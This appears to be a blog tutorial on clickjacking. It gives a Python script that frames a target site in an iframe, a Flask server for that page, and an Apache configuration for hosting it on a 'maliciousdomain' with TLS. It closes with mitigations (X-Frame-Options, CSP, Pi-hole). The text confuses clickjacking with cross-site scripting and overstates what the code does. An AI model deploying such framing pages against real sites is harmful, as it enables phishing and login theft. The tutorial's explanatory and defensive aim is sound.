This tutorial will guide you through the process of doing cross site scripting. The author gives this example for educational purposes and does not incentivise you to apply these techniques without prior consent
The art of deception
The best defense is a good offense. Once you’re able to write this up and host it yourself you’ll get a good grasp of how this attack works and what to look out for to stay protected on the internet. Let’s define click jacking and what we intend to do here today.
Clickjacking (classified as a user interface redress attack or UI redressing) is a malicious technique of tricking a user into clicking on something different from what the user perceives, thus potentially revealing confidential information or allowing others to take control of their computer while clicking on seemingly innocuous objects, including web pages. Wikipedia.
As an example, click jacking allows attackers to build iframes on separate websites that are used to display a legitimate website. When done correctly, and if a user from the website comes across the malicious page on the internet, they won’t be able to tell the difference unless they pay attention to the URL of the page. The attacker can then embed malicious forms into his website and intercept your login/password or anything else you type on there.
Requirements
The only thing you’ll need in this network penetration test are four things: python, a web server, a DNS server and a vulnerable website. I’ll use one of my websites in this tutorial for illustration purposes.
The first thing to do is to visit the website and inspect the traffic. You can use tools like burp suite which offers a free community edition version to automate the pentest but I want to keep it as simple as possible so we won’t be using it today. I’ll probably make a tutorial on it to showcase how you can set up password brute forcing, HTTP packet interception and editing so that you can modify your requests before sending them out to the web server.

Let’s dive right into our web browser. Open up the Inspector tool within Chrome or Firefox and head to the network tab. We are able to review the specifications of each HTTP request here. Click on one of them to display the details and look at the “Response Headers” section. If you don’t see ‘X-Frame-Options: SAMEORIGIN’ on any of the requests congratulations. You’ve just found a vulnerable website.

Setting up the local environment
Let’s start off, just like our previous exercise, by creating, activating and installing flask on a new python environment.
1
2
3
4
5
    [waz@localhost]# virtualenv env
    [waz@localhost]# python
    Python 3.10.6 (main, Mar 10 2023, 10:55:28) [GCC 11.3.0] on linux
    Type "help", "copyright", "credits" or "license" for more information.
Once that’s done you can either clone my repository from git or create the following tree folder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[waz@localhost]# tree -L 2
.
├── build.py
├── env
│   ├── bin
│   ├── lib
│   └── pyvenv.cfg
├── LICENSE
├── README.md
└── serve
    ├── app.py
    ├── __init__.py
    ├── __pycache__
    └── templates
Building the page
Copy the code below into build.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import os
import sys

if len(sys.argv) != 2:
	print('[+] Usage: python %s <url>\n' % __file__)
	exit(0)

url = sys.argv[1]

html = '''
<html>
	<head>
		<title>Clickjacking Test Page</title>
	</head>

	<body>
		<h1>Clickjacking Test Results</h1>
		<h2>Target: <a href="%s">%s</a></h2>
		<iframe width="900" height="600" src="%s"></iframe>
	</body>
</html>
''' % (url, url, url)


outputPath = os.path.abspath('./serve/templates/index.html')
localurl = 'file://' + outputPath

with open(outputPath, 'w') as t:
	t.write(html)

print('\n[+] Build process complete!')

Our first step is to build the malicious page by running python build.py. As you can see from the dependencies above you don’t even need to download anything from the website to make it look legitimate. This means the attack is a lot better than our previous phishing exercise who’s attack surface and scope was limited to a single page.
Serving our webpage
This step is relatively straightforward and requires some basic knowledge with flask.
Copy the following code into app.py
1
2
3
4
5
6
7
8
from flask import Flask
from flask import render_template

app = Flask(__name__)

@app.route('/')
def index():
    return render_template('./index.html')
You can then test that the server is working as expected by running the command flask --app serve.app run -h 0.0.0.0 -p 8090 from the root of the project’s directory.
… and ‘Voila’

Mitigations
So how come this website is vulnerable? How could the owner protect himself from this hijacking attack? There are several solutions here.
The reasons why this website is vulnerable is outlined in the Requirements section above.
The first solution to resolve this vulnerability is to enable the headers module in the owner’s apache configuration. Doing so will enable the option ‘X-Frame-Options: SAMEORIGIN’ on all pages by default. There are however other types of malicious cross site scripting out there so I recommend configuring other X-Frame related options as well as the newer header options specified within the Content Security Policy (CSP).
Hosting
The next step in our journey is identical to our previous post so if you ready it already you can skip the next couple of paragraphs.
For those who didn’t here’s how to host this either on your infrastructure or the someone else’s computer (commonly referred to as the cloud). I primarily use apache for everything so here is the vhost script that you will need to enable in apache. We can use certbot to self sign our own TLS certificates that will grant us with the iconic “green lock” to encrypt our communication.
There are two types of configurations you could do. The easy route is to simply proxy everything through the http protocol or use a WSGI module to handle the integration with apache. We don’t plan on tweaking the efficiency of the threading of our web page so for simplicity sakes here is the proxy settings
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

<VirtualHost *:80>

    ServerName www.maliciousdomain.com
    RewriteEngine On
    RewriteCond %{HTTPS} !=on
    RewriteRule ^/?(._) https://%{SERVER_NAME}/$1 [R,L]

</VirtualHost>

<VirtualHost *:443>

    ServerName www.maliciousdomain.com
    DocumentRoot "/path/to/your/project/"
    ServerAdmin your@email.com
    ProxyPass / http://localhost:8090/

    LogLevel warn
    ErrorLog ${APACHE_LOG_DIR}/error.log
    SSLEngine on
    SSLCertificateFile /etc/letsencrypt/live/www.maliciousdomain.com/cert.pem
    SSLCertificateKeyFile /etc/letsencrypt/live/www.maliciousdomain.com/privkey.pem

</VirtualHost>
Conclusion
As we saw in this example, hosting a phishing page is a lot easier than you would initially think. We were able to act as a middleman between this blog and the user with less than 50 lines of code. We also learned not to trust the website just because it has a green lock next to the URL bar and that the only cue that could have tipped us off was on the URL itself. I wouldn’t trust myself to read through each and every letter of every website I go to so here is what I recommend:
- Use bookmarks and never click on links outside of those bookmarks
- I realize that the above is quite unpractical especially when we consider our children might not have the same dedication to security as we do. A much simpler approach would be to set up a local reverse DNS server that blocks out IPs related to advertisement and phishing.
Piholeis one implementation of that service which I highly recommend. The learning curve is also extremely low so I encourage you to give it a try if you’re a tinkerer like me
Thanks for reading this far
See you on the next one
